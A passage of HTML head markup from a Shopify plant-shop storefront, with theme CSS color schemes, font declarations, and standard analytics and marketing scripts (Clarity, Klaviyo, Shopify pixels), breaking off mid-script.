      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/pikaday.css?v=52308973206664269691722856583" rel="stylesheet" type="text/css" media="all" />
    </noscript>
    <link
      rel="stylesheet"
      href="//www.fareastflora.com/cdn/shop/t/16/assets/prechat.css?v=89280138149604120681730273376"
      media="print"
      onload="this.onload=null;this.media='all';">
    <noscript>
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/prechat.css?v=89280138149604120681730273376" rel="stylesheet" type="text/css" media="all" />
    </noscript>
    <link
      rel="stylesheet"
      href="//www.fareastflora.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=52000355438457040891722856583"
      media="print"
      onload="this.onload=null;this.media='all';">
    <noscript>
      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/swiper-bundle.min.css?v=52000355438457040891722856583" rel="stylesheet" type="text/css" media="all" />
    </noscript>
    <!-- custom css end -->

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 252,241,225;
        
          --gradient-background: #fcf1e1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 240,187,109;
        --color-shadow: 35,41,54;
        --color-button: 218,108,113;
        --color-button-text: 255,255,255;
        --color-secondary-button: 252,241,225;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 252,241,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(252 241 225);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 123,183,167;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 36,40,51;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 238,171,119;
        
          --gradient-background: #eeab77;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 204,103,25;
        --color-shadow: 35,41,54;
        --color-button: 255,255,255;
        --color-button-text: 35,41,54;
        --color-secondary-button: 238,171,119;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 238,171,119;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(238 171 119);
      }
      
        
        .color-scheme-ed45443a-b92d-48ff-82b2-98a77225141a {
          --color-background: 223,86,65;
        
          --gradient-background: #df5641;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 137,38,23;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 223,86,65;
        --color-secondary-button-text: 223,86,65;
        --color-link: 223,86,65;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 223,86,65;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(223 86 65);
      }
      
        
        .color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593 {
          --color-background: 255,249,225;
        
          --gradient-background: #FFF9E1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 255,223,97;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,249,225;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,249,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 249 225);
      }
      
        
        .color-scheme-41ce5966-73ee-42a3-aae3-fd1e54ade8fe {
          --color-background: 254,153,3;
        
          --gradient-background: #FE9903;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 129,77,1;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 254,153,3;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 254,153,3;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(254 153 3);
      }
      
        
        .color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-98032917-7064-4a8d-9442-e583b2c22380 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-8c358b99-ec22-4815-afef-54918e1db4ba {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 146,22,24;
        --color-background-contrast: 191,191,191;
        --color-shadow: 0,0,0;
        --color-button: 253,240,208;
        --color-button-text: 146,22,24;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 146,22,24;
        --color-badge-background: 255,255,255;
        --color-badge-border: 146,22,24;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-b238a72f-06ba-46a3-ab0d-49125c013e2d {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 228,128,128;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 255,255,255;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-dcd5ad50-eb64-499a-b797-09fd7833ea6a {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 220,163,146;
        --color-background-contrast: 191,191,191;
        --color-shadow: 146,22,24;
        --color-button: 220,163,146;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 220,163,146;
        --color-link: 220,163,146;
        --color-badge-foreground: 220,163,146;
        --color-badge-background: 255,255,255;
        --color-badge-border: 220,163,146;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-9672afc0-1b24-4b07-a890-e00e14691689 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 35,41,54;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-83b71fc5-01a3-4650-9bd5-7d3418a01538 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 191,191,191;
        --color-shadow: 33,53,80;
        --color-button: 33,53,80;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 33,53,80;
        --color-link: 33,53,80;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,255,255;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-95cbaf44-9ad6-4c97-8d25-c96734246814 {
          --color-background: 255,249,225;
        
          --gradient-background: #fff9e1;
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 255,223,97;
        --color-shadow: 18,18,18;
        --color-button: 35,41,54;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,249,225;
        --color-secondary-button-text: 35,41,54;
        --color-link: 35,41,54;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 255,249,225;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(255 249 225);
      }
      
        
        .color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4 {
          --color-background: 254,153,3;
        
          --gradient-background: #fe9903;
        

        

        --color-foreground: 243,243,243;
        --color-background-contrast: 129,77,1;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 254,153,3;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 243,243,243;
        --color-badge-background: 254,153,3;
        --color-badge-border: 243,243,243;
        --payment-terms-background-color: rgb(254 153 3);
      }
      
        
        .color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5 {
          --color-background: 223,86,65;
        
          --gradient-background: #df5641;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 137,38,23;
        --color-shadow: 18,18,18;
        --color-button: 247,25,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 223,86,65;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 223,86,65;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(223 86 65);
      }
      
        
        .color-scheme-4a74cb5d-0556-4619-9467-65ae6a648df9 {
          --color-background: 229,160,96;
        
          --gradient-background: linear-gradient(180deg, rgba(229, 160, 96, 1), rgba(221, 39, 57, 1) 100%);
        

        

        --color-foreground: 35,41,54;
        --color-background-contrast: 170,96,28;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 229,160,96;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 35,41,54;
        --color-badge-background: 229,160,96;
        --color-badge-border: 35,41,54;
        --payment-terms-background-color: rgb(229 160 96);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2, .color-scheme-ed45443a-b92d-48ff-82b2-98a77225141a, .color-scheme-f2b28e59-79a0-4e12-bd1b-0b776ec41593, .color-scheme-41ce5966-73ee-42a3-aae3-fd1e54ade8fe, .color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085, .color-scheme-98032917-7064-4a8d-9442-e583b2c22380, .color-scheme-8c358b99-ec22-4815-afef-54918e1db4ba, .color-scheme-b238a72f-06ba-46a3-ab0d-49125c013e2d, .color-scheme-dcd5ad50-eb64-499a-b797-09fd7833ea6a, .color-scheme-807742e0-28c7-4afe-92bb-6bf740bace6a, .color-scheme-9672afc0-1b24-4b07-a890-e00e14691689, .color-scheme-83b71fc5-01a3-4650-9bd5-7d3418a01538, .color-scheme-95cbaf44-9ad6-4c97-8d25-c96734246814, .color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4, .color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5, .color-scheme-4a74cb5d-0556-4619-9467-65ae6a648df9 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.4rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 12px;
        --inputs-border-width: 0px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 12px;

        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      .login-button  {
        background: #E5A060 !important;
      }

      .captcha__submit {
        background: #E5A060 !important;
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>
<link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.fareastflora.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.fareastflora.com/cdn/shop/t/16/assets/component-predictive-search.css?v=17786896805770474801767954936"
        media="print"
        onload="this.media='all'"
      ><script defer>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <style data-shopify>
      
    </style>
    <script defer type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'mxbxb0j92s');
    </script>

    
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WL4x3b/klaviyo.js?company_id=WL4x3b"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SGD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "SGD";
var pplr_enabled_currencies_size = 1;
var pplr_money_formate = "${{amount}}";
var pplr_manual_theme_selector=["CartCount span","tr:has([name*=updates])","tr img:first",".line-item__title",".cart__item--price .cart__price",".grid__item.one-half.text-right",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout]","Click To View Image","Discount Code \u003cstrong\u003e{{ code }}\u003c\/strong\u003e is invalid","Discount Code","Apply","#pplr_D_class","Subtotal","Shipping","\u003cstrong\u003eEST. Total\u003c\/strong\u003e"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=19" ></script><!-- END app snippet -->

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 64290554035,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 